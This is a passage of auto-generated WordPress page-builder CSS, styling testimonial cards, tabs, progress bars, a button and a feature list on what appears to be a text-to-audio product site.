.eb-parent-eb-testimonial-90doykp { display: block; opacity: 1; } .eb-parent-eb-testimonial-90doykp { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-90doykp { display: block; opacity: 1; } .eb-parent-eb-testimonial-90doykp { display: block; } }/* =eb-testimonial-90doykp= Ends *//* eb-testimonial-94o0p3f Starts */ .eb-testimonial-wrapper.eb-testimonial-94o0p3f { background-color: #fff; margin: 10px; padding: 10px; transition:background 0.5s, border 0.5s, border-radius 0s, box-shadow 0.5s ; } .eb-testimonial-wrapper.eb-testimonial-94o0p3f:before{ transition:background 0.5s, opacity 0.5s, filter 0.5s; } .eb-testimonial-94o0p3f .eb-avatar-container { order: 1; justify-content: center; align-items: center; font-size: 16px; flex-direction: row; } .eb-testimonial-94o0p3f .image-container { order: 0; display: block; } .eb-testimonial-94o0p3f .eb-avatar-style { background-image: url(https://text2audio.com/wp-content/uploads/2019/05/customer62.jpg); border-radius: 50%; display: block; } .eb-testimonial-94o0p3f .eb-userinfo-container { text-align: center; justify-content: flex-start; align-self: center; margin-left: 15px; } .eb-testimonial-94o0p3f .eb-testimonial-username { color: #7967ff; } .eb-testimonial-94o0p3f .eb-testimonial-company { color: #4a5059; } .eb-testimonial-94o0p3f .eb-description-container p { text-align: center; color: #4a5059; padding-right: 20px; word-break: break-word; } .eb-testimonial-94o0p3f .eb-description-container { flex-direction: row; } .eb-testimonial-94o0p3f .eb-testimonial-quote-style:before { content: none; } .eb-testimonial-94o0p3f .eb-testimonial-quote-style svg { fill: #edf1f7; height:60px; width:60px; } .wp-admin .eb-parent-eb-testimonial-94o0p3f { display: block; opacity: 1; } .eb-parent-eb-testimonial-94o0p3f { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-94o0p3f { display: block; opacity: 1; } .eb-parent-eb-testimonial-94o0p3f { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-94o0p3f { display: block; opacity: 1; } .eb-parent-eb-testimonial-94o0p3f { display: block; } }/* =eb-testimonial-94o0p3f= Ends *//* eb-testimonial-lk7nmdl Starts */ .eb-testimonial-wrapper.eb-testimonial-lk7nmdl { background-color: #fff; margin: 10px; padding: 10px; transition:background 0.5s, border 0.5s, border-radius 0s, box-shadow 0.5s ; } .eb-testimonial-wrapper.eb-testimonial-lk7nmdl:before{ transition:background 0.5s, opacity 0.5s, filter 0.5s; } .eb-testimonial-lk7nmdl .eb-avatar-container { order: 1; justify-content: center; align-items: center; font-size: 16px; flex-direction: row; } .eb-testimonial-lk7nmdl .image-container { order: 0; display: block; } .eb-testimonial-lk7nmdl .eb-avatar-style { background-image: url(https://text2audio.com/wp-content/uploads/2019/05/customer84.jpg); border-radius: 50%; display: block; } .eb-testimonial-lk7nmdl .eb-userinfo-container { text-align: center; justify-content: flex-start; align-self: center; margin-left: 15px; } .eb-testimonial-lk7nmdl .eb-testimonial-username { color: #7967ff; } .eb-testimonial-lk7nmdl .eb-testimonial-company { color: #4a5059; } .eb-testimonial-lk7nmdl .eb-description-container p { text-align: center; color: #4a5059; padding-right: 20px; word-break: break-word; } .eb-testimonial-lk7nmdl .eb-description-container { flex-direction: row; } .eb-testimonial-lk7nmdl .eb-testimonial-quote-style:before { content: none; } .eb-testimonial-lk7nmdl .eb-testimonial-quote-style svg { fill: #edf1f7; height:60px; width:60px; } .wp-admin .eb-parent-eb-testimonial-lk7nmdl { display: block; opacity: 1; } .eb-parent-eb-testimonial-lk7nmdl { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-lk7nmdl { display: block; opacity: 1; } .eb-parent-eb-testimonial-lk7nmdl { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-lk7nmdl { display: block; opacity: 1; } .eb-parent-eb-testimonial-lk7nmdl { display: block; } }/* =eb-testimonial-lk7nmdl= Ends *//* eb-advanced-tabs-f4011vo Starts */ .eb-advanced-tabs-f4011vo.eb-advanced-tabs-wrapper > *{ position:relative; } .eb-advanced-tabs-f4011vo.eb-advanced-tabs-wrapper{ display:flex; flex-direction:column; transition: all .5s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-advanced-tabs-f4011vo.eb-advanced-tabs-wrapper:before{ transition: all .5s, background 0.5s, opacity 0.5s, filter 0.5s; } .eb-advanced-tabs-f4011vo.eb-advanced-tabs-wrapper{ flex-direction:column; } .eb-advanced-tabs-f4011vo.eb-advanced-tabs-wrapper:before{ transition: all .5s, background 0.5s, opacity 0.5s, filter 0.5s; } .eb-advanced-tabs-f4011vo.eb-advanced-tabs-wrapper .eb-tabs-nav ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-f4011vo"]{ display: flex; list-style-type: none; flex-wrap:wrap; margin: 0; padding: 0; flex-direction:row; transition: border 0.5s, border-radius 0.5s, box-shadow 0.5s , background 0.5s; } .eb-advanced-tabs-f4011vo.eb-advanced-tabs-wrapper .eb-tabs-nav ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-f4011vo"] li{ display: flex; justify-content: center; align-items: center; cursor:pointer; text-align: center; position:relative; flex: 1; flex-direction: column; padding: 10px; gap:10px; background-color: #EEEDF0; transition: all .5s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-advanced-tabs-f4011vo.eb-advanced-tabs-wrapper .eb-tabs-nav ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-f4011vo"] li span.tabIcon { display:flex; justify-content:center; align-items:center; width:200px; height:200px; font-size:200px; color:#555555; } .eb-advanced-tabs-f4011vo.eb-advanced-tabs-wrapper .eb-tabs-nav ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-f4011vo"] li img{ height:auto; width:200px; } .eb-advanced-tabs-f4011vo.eb-advanced-tabs-wrapper .eb-tabs-nav ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-f4011vo"] li .tab-title-text{ font-size: inherit; margin: 0; padding: 0; color:#555555; font-size: 16px; } .eb-advanced-tabs-f4011vo.eb-advanced-tabs-wrapper ul.tabTitles[data-tabs-ul-id=eb-advanced-tabs-f4011vo] li.active{ background-color: #7967ff; transition: border 0.5s, border-radius 0.5s, box-shadow 0.5s , background 0.5s; } .eb-advanced-tabs-f4011vo.eb-advanced-tabs-wrapper ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-f4011vo"] li.active:after{ content: ""; position: absolute; width: 0px; height: 0px; z-index: 1; border: 8px solid transparent; bottom: -8px; border-top-color: #7967ff; border-top-style: solid; border-bottom: 0px; left: 50%; transform: translateX(-50%); } .eb-advanced-tabs-f4011vo.eb-advanced-tabs-wrapper ul.tabTitles[data-tabs-ul-id=eb-advanced-tabs-f4011vo] li.active span{ color:#ffffff; } .eb-advanced-tabs-f4011vo.eb-advanced-tabs-wrapper ul.tabTitles[data-tabs-ul-id=eb-advanced-tabs-f4011vo] li.active .tab-title-text{ color:#ffffff; } .eb-advanced-tabs-f4011vo.eb-advanced-tabs-wrapper .eb-tab-wrapper[data-tab-id="1"][data-tab-parent-id="eb-advanced-tabs-f4011vo"]{ display:block; } .eb-advanced-tabs-f4011vo.eb-advanced-tabs-wrapper .eb-tabs-contents{ flex:1; } .eb-advanced-tabs-f4011vo.eb-advanced-tabs-wrapper .eb-tabs-contents .eb-tab-wrapper[data-tab-parent-id="eb-advanced-tabs-f4011vo"]{ margin-bottom: 20px; padding-top: 10px; padding-right: 15px; padding-left: 15px; padding-bottom: 10px; border-width: 1px; border-color: #EEEDF0; border-style: solid; transition:all 0.5s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .wp-admin .eb-parent-eb-advanced-tabs-f4011vo { display: block; opacity: 1; } .eb-parent-eb-advanced-tabs-f4011vo { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-advanced-tabs-f4011vo { display: block; opacity: 1; } .eb-parent-eb-advanced-tabs-f4011vo { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-advanced-tabs-f4011vo { display: block; opacity: 1; } .eb-parent-eb-advanced-tabs-f4011vo { display: block; } }/* =eb-advanced-tabs-f4011vo= Ends *//* eb-progressbar-vl5z70b Starts */ .eb-progressbar-wrapper.eb-progressbar-vl5z70b { margin-top: 0px; margin-right: 0px; margin-left: 0px; margin-bottom: 25px; } .eb-progressbar-wrapper.eb-progressbar-vl5z70b .eb-progressbar-line { height:12px; background-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-vl5z70b .eb-progressbar-circle { width:200px; height:200px; } .eb-progressbar-wrapper.eb-progressbar-vl5z70b .eb-progressbar-circle-inner-content { padding: 12px; } .eb-progressbar-wrapper.eb-progressbar-vl5z70b .eb-progressbar-circle-half { border-width:12px; border-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-vl5z70b .eb-progressbar-circle-fill .eb-progressbar-circle-half, .eb-progressbar-wrapper.eb-progressbar-vl5z70b .eb-progressbar-half-circle-fill .eb-progressbar-circle-half { background-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-vl5z70b .eb-progressbar-line-fill { height:12px; background-color: #7967ff;; } .eb-progressbar-wrapper.eb-progressbar-vl5z70b .eb-progressbar-title { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-vl5z70b .eb-progressbar-count-wrap { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-vl5z70b .eb-progressbar-circle-inner { border-color: #eaeaea; border-width:12px; } .eb-progressbar-wrapper.eb-progressbar-vl5z70b .eb-progressbar-half-circle-after { width:200px; color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-vl5z70b .eb-progressbar-half-circle { width:200px; height: calc(100 * 1px); } .eb-progressbar-wrapper.eb-progressbar-vl5z70b .eb-progressbar-box { height:200px; width:140px; border-width:12px; border-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-vl5z70b .eb-progressbar-box-fill { background-color: #7967ff;; } .wp-admin .eb-parent-eb-progressbar-vl5z70b { display: block; opacity: 1; } .eb-parent-eb-progressbar-vl5z70b { display: block; }  @media(max-width: 1024px){ .eb-progressbar-wrapper.eb-progressbar-vl5z70b .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-vl5z70b .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-vl5z70b { display: block; opacity: 1; } .eb-parent-eb-progressbar-vl5z70b { display: block; } } @media(max-width: 767px){ .eb-progressbar-wrapper.eb-progressbar-vl5z70b .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-vl5z70b .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-vl5z70b { display: block; opacity: 1; } .eb-parent-eb-progressbar-vl5z70b { display: block; } }/* =eb-progressbar-vl5z70b= Ends *//* eb-progressbar-5e8q0gd Starts */ .eb-progressbar-wrapper.eb-progressbar-5e8q0gd { margin-top: 0px; margin-right: 0px; margin-left: 0px; margin-bottom: 25px; } .eb-progressbar-wrapper.eb-progressbar-5e8q0gd .eb-progressbar-line { height:12px; background-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-5e8q0gd .eb-progressbar-circle { width:200px; height:200px; } .eb-progressbar-wrapper.eb-progressbar-5e8q0gd .eb-progressbar-circle-inner-content { padding: 12px; } .eb-progressbar-wrapper.eb-progressbar-5e8q0gd .eb-progressbar-circle-half { border-width:12px; border-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-5e8q0gd .eb-progressbar-circle-fill .eb-progressbar-circle-half, .eb-progressbar-wrapper.eb-progressbar-5e8q0gd .eb-progressbar-half-circle-fill .eb-progressbar-circle-half { background-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-5e8q0gd .eb-progressbar-line-fill { height:12px; background-color: #7967ff;; } .eb-progressbar-wrapper.eb-progressbar-5e8q0gd .eb-progressbar-title { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-5e8q0gd .eb-progressbar-count-wrap { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-5e8q0gd .eb-progressbar-circle-inner { border-color: #eaeaea; border-width:12px; } .eb-progressbar-wrapper.eb-progressbar-5e8q0gd .eb-progressbar-half-circle-after { width:200px; color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-5e8q0gd .eb-progressbar-half-circle { width:200px; height: calc(100 * 1px); } .eb-progressbar-wrapper.eb-progressbar-5e8q0gd .eb-progressbar-box { height:200px; width:140px; border-width:12px; border-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-5e8q0gd .eb-progressbar-box-fill { background-color: #7967ff;; } .wp-admin .eb-parent-eb-progressbar-5e8q0gd { display: block; opacity: 1; } .eb-parent-eb-progressbar-5e8q0gd { display: block; }  @media(max-width: 1024px){ .eb-progressbar-wrapper.eb-progressbar-5e8q0gd .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-5e8q0gd .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-5e8q0gd { display: block; opacity: 1; } .eb-parent-eb-progressbar-5e8q0gd { display: block; } } @media(max-width: 767px){ .eb-progressbar-wrapper.eb-progressbar-5e8q0gd .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-5e8q0gd .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-5e8q0gd { display: block; opacity: 1; } .eb-parent-eb-progressbar-5e8q0gd { display: block; } }/* =eb-progressbar-5e8q0gd= Ends *//* eb-progressbar-1pg2z63 Starts */ .eb-progressbar-wrapper.eb-progressbar-1pg2z63 { margin-top: 0px; margin-right: 0px; margin-left: 0px; margin-bottom: 25px; } .eb-progressbar-wrapper.eb-progressbar-1pg2z63 .eb-progressbar-line { height:12px; background-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-1pg2z63 .eb-progressbar-circle { width:200px; height:200px; } .eb-progressbar-wrapper.eb-progressbar-1pg2z63 .eb-progressbar-circle-inner-content { padding: 12px; } .eb-progressbar-wrapper.eb-progressbar-1pg2z63 .eb-progressbar-circle-half { border-width:12px; border-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-1pg2z63 .eb-progressbar-circle-fill .eb-progressbar-circle-half, .eb-progressbar-wrapper.eb-progressbar-1pg2z63 .eb-progressbar-half-circle-fill .eb-progressbar-circle-half { background-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-1pg2z63 .eb-progressbar-line-fill { height:12px; background-color: #7967ff;; } .eb-progressbar-wrapper.eb-progressbar-1pg2z63 .eb-progressbar-title { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-1pg2z63 .eb-progressbar-count-wrap { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-1pg2z63 .eb-progressbar-circle-inner { border-color: #eaeaea; border-width:12px; } .eb-progressbar-wrapper.eb-progressbar-1pg2z63 .eb-progressbar-half-circle-after { width:200px; color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-1pg2z63 .eb-progressbar-half-circle { width:200px; height: calc(100 * 1px); } .eb-progressbar-wrapper.eb-progressbar-1pg2z63 .eb-progressbar-box { height:200px; width:140px; border-width:12px; border-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-1pg2z63 .eb-progressbar-box-fill { background-color: #7967ff;; } .wp-admin .eb-parent-eb-progressbar-1pg2z63 { display: block; opacity: 1; } .eb-parent-eb-progressbar-1pg2z63 { display: block; }  @media(max-width: 1024px){ .eb-progressbar-wrapper.eb-progressbar-1pg2z63 .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-1pg2z63 .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-1pg2z63 { display: block; opacity: 1; } .eb-parent-eb-progressbar-1pg2z63 { display: block; } } @media(max-width: 767px){ .eb-progressbar-wrapper.eb-progressbar-1pg2z63 .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-1pg2z63 .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-1pg2z63 { display: block; opacity: 1; } .eb-parent-eb-progressbar-1pg2z63 { display: block; } }/* =eb-progressbar-1pg2z63= Ends *//* eb-progressbar-4i597z7 Starts */ .eb-progressbar-wrapper.eb-progressbar-4i597z7 { margin-top: 0px; margin-right: 0px; margin-left: 0px; margin-bottom: 25px; } .eb-progressbar-wrapper.eb-progressbar-4i597z7 .eb-progressbar-line { height:12px; background-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-4i597z7 .eb-progressbar-circle { width:200px; height:200px; } .eb-progressbar-wrapper.eb-progressbar-4i597z7 .eb-progressbar-circle-inner-content { padding: 12px; } .eb-progressbar-wrapper.eb-progressbar-4i597z7 .eb-progressbar-circle-half { border-width:12px; border-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-4i597z7 .eb-progressbar-circle-fill .eb-progressbar-circle-half, .eb-progressbar-wrapper.eb-progressbar-4i597z7 .eb-progressbar-half-circle-fill .eb-progressbar-circle-half { background-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-4i597z7 .eb-progressbar-line-fill { height:12px; background-color: #7967ff;; } .eb-progressbar-wrapper.eb-progressbar-4i597z7 .eb-progressbar-title { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-4i597z7 .eb-progressbar-count-wrap { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-4i597z7 .eb-progressbar-circle-inner { border-color: #eaeaea; border-width:12px; } .eb-progressbar-wrapper.eb-progressbar-4i597z7 .eb-progressbar-half-circle-after { width:200px; color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-4i597z7 .eb-progressbar-half-circle { width:200px; height: calc(100 * 1px); } .eb-progressbar-wrapper.eb-progressbar-4i597z7 .eb-progressbar-box { height:200px; width:140px; border-width:12px; border-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-4i597z7 .eb-progressbar-box-fill { background-color: #7967ff;; } .wp-admin .eb-parent-eb-progressbar-4i597z7 { display: block; opacity: 1; } .eb-parent-eb-progressbar-4i597z7 { display: block; }  @media(max-width: 1024px){ .eb-progressbar-wrapper.eb-progressbar-4i597z7 .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-4i597z7 .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-4i597z7 { display: block; opacity: 1; } .eb-parent-eb-progressbar-4i597z7 { display: block; } } @media(max-width: 767px){ .eb-progressbar-wrapper.eb-progressbar-4i597z7 .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-4i597z7 .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-4i597z7 { display: block; opacity: 1; } .eb-parent-eb-progressbar-4i597z7 { display: block; } }/* =eb-progressbar-4i597z7= Ends *//* eb-progressbar-c9q86lv Starts */ .eb-progressbar-wrapper.eb-progressbar-c9q86lv { margin-top: 0px; margin-right: 0px; margin-left: 0px; margin-bottom: 25px; } .eb-progressbar-wrapper.eb-progressbar-c9q86lv .eb-progressbar-line { height:12px; background-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-c9q86lv .eb-progressbar-circle { width:200px; height:200px; } .eb-progressbar-wrapper.eb-progressbar-c9q86lv .eb-progressbar-circle-inner-content { padding: 12px; } .eb-progressbar-wrapper.eb-progressbar-c9q86lv .eb-progressbar-circle-half { border-width:12px; border-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-c9q86lv .eb-progressbar-circle-fill .eb-progressbar-circle-half, .eb-progressbar-wrapper.eb-progressbar-c9q86lv .eb-progressbar-half-circle-fill .eb-progressbar-circle-half { background-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-c9q86lv .eb-progressbar-line-fill { height:12px; background-color: #7967ff;; } .eb-progressbar-wrapper.eb-progressbar-c9q86lv .eb-progressbar-title { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-c9q86lv .eb-progressbar-count-wrap { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-c9q86lv .eb-progressbar-circle-inner { border-color: #eaeaea; border-width:12px; } .eb-progressbar-wrapper.eb-progressbar-c9q86lv .eb-progressbar-half-circle-after { width:200px; color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-c9q86lv .eb-progressbar-half-circle { width:200px; height: calc(100 * 1px); } .eb-progressbar-wrapper.eb-progressbar-c9q86lv .eb-progressbar-box { height:200px; width:140px; border-width:12px; border-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-c9q86lv .eb-progressbar-box-fill { background-color: #7967ff;; } .wp-admin .eb-parent-eb-progressbar-c9q86lv { display: block; opacity: 1; } .eb-parent-eb-progressbar-c9q86lv { display: block; }  @media(max-width: 1024px){ .eb-progressbar-wrapper.eb-progressbar-c9q86lv .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-c9q86lv .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-c9q86lv { display: block; opacity: 1; } .eb-parent-eb-progressbar-c9q86lv { display: block; } } @media(max-width: 767px){ .eb-progressbar-wrapper.eb-progressbar-c9q86lv .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-c9q86lv .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-c9q86lv { display: block; opacity: 1; } .eb-parent-eb-progressbar-c9q86lv { display: block; } }/* =eb-progressbar-c9q86lv= Ends *//* eb-button-eunh2ie Starts */ .eb-button-wrapper.eb-button-eunh2ie { margin-top: 28px; margin-right: 0px; margin-left: 0px; margin-bottom: 28px; } .eb-button-wrapper.eb-button-eunh2ie.eb-button-alignment { align-items: center; } .eb-button-wrapper.eb-button-eunh2ie .eb-button { justify-content: center; } .eb-button-wrapper.eb-button-eunh2ie .eb-button-anchor { background-color: rgba(0,200,83,1); padding-top: 15px; padding-right: 30px; padding-left: 30px; padding-bottom: 15px; transition: all 0.3s, background 0s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-button-wrapper.eb-button-eunh2ie .eb-button-anchor:hover { background-color: rgba(162,162,162,1); } .eb-button-wrapper.eb-button-eunh2ie .eb-button-anchor { width: 100%; } .eb-button-wrapper.eb-button-eunh2ie .eb-button-icon { margin-right:8px; } .wp-admin .eb-parent-eb-button-eunh2ie { display: block; opacity: 1; } .eb-parent-eb-button-eunh2ie { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-button-eunh2ie { display: block; opacity: 1; } .eb-parent-eb-button-eunh2ie { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-button-eunh2ie { display: block; opacity: 1; } .eb-parent-eb-button-eunh2ie { display: block; } }/* =eb-button-eunh2ie= Ends *//* eb-feature-list-i3dbuj2 Starts */ .eb-feature-list-i3dbuj2.eb-feature-list-wrapper { margin-top: 28px; margin-right: 0px; margin-left: 0px; margin-bottom: 28px; padding: 10px; transition: all 0.3s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-i3dbuj2.eb-feature-list-wrapper:before { transition: all 0.3s, background 0.5s, opacity 0.5s, filter 0.5s; } .eb-feature-list-i3dbuj2.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item { align-items: center; } .eb-feature-list-i3dbuj2.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item .eb-feature-list-title { margin-bottom:5px; } .eb-feature-list-i3dbuj2.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: 60px; width:60px; font-size:21px; padding-top: 15px; padding-right: 15px; padding-left: 15px; padding-bottom: 15px; color: #ffffff; } .eb-feature-list-i3dbuj2.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: 21px; width: 21px; } .eb-feature-list-i3dbuj2.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-items .eb-feature-list-icon svg { color: #ffffff; } .eb-feature-list-i3dbuj2.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(10px); } .eb-feature-list-i3dbuj2.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(10px); } .eb-feature-list-i3dbuj2.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-i3dbuj2.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-i3dbuj2.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box { margin: 20px; transition: all 0.3s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-i3dbuj2.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 20px !important; } .eb-feature-list-i3dbuj2.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 20px 0 0 !important; } .eb-feature-list-i3dbuj2.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title, .eb-feature-list-i3dbuj2.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title > a, .eb-feature-list-i3dbuj2.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title:visited { color: #414247; } .eb-feature-list-i3dbuj2.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title, .eb-feature-list-i3dbuj2.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title a { font-size: 18px; } .eb-feature-list-i3dbuj2.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-content { color: #7A7A7A; font-size: 14px; } .eb-feature-list-i3dbuj2.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon-inner { background-color: rgba(98,205,100,1); transition: border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-i3dbuj2.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { border-left: solid #D18DF1; border-width:2px; top: 30px; height: calc(100% + 20px); } .eb-feature-list-i3dbuj2.eb-feature-list-wrapper.connector-style-2 .eb-feature-list-items .eb-feature-list-item:before { border-left: solid #D18DF1; border-width:2px; } .eb-feature-list-i3dbuj2.eb-feature-list-wrapper.connector-style-2 .eb-feature-list-items .eb-feature-list-icon-box:before { border-top: solid #D18DF1; border-width:2px; } .wp-admin .eb-parent-eb-feature-list-i3dbuj2 { display: block; opacity: 1; } .eb-parent-eb-feature-list-i3dbuj2 { display: block; }  @media(max-width: 1024px){ .eb-feature-list-i3dbuj2.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: px; width:px; } .eb-feature-list-i3dbuj2.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: px; width: px; } .eb-feature-list-i3dbuj2.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(0px); } .eb-feature-list-i3dbuj2.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(0px); } .eb-feature-list-i3dbuj2.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-i3dbuj2.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-i3dbuj2.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box{ margin: px; } .eb-feature-list-i3dbuj2.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 px !important; } .eb-feature-list-i3dbuj2.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 px 0 0 !important; } .eb-feature-list-i3dbuj2.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { height: calc(100% + 20px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-feature-list-i3dbuj2 { display: block; opacity: 1; } .eb-parent-eb-feature-list-i3dbuj2 { display: block; } } @media(max-width: 767px){ .eb-feature-list-i3dbuj2.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: px; width:px; } .eb-feature-list-i3dbuj2.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: px; width: px; } .eb-feature-list-i3dbuj2.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: 